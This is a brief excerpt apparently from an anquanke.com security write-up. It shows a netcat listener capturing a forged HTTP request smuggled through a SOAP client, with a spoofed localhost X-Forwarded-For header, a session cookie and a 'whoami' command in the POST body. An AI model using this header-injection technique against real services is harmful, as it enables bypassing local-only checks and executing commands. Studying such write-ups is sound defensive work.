 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [112.224.17.242] port 2333 [tcp/*] accepted (family 2, sport 25034)
POST / HTTP/1.1
Host: 47.101.57.72:2333
Connection: Keep-Alive
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93
Content-Length: 11

data=whoami
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello#a"
Content-Length: 366

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/enco
ding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
安全客（www.anquanke.com）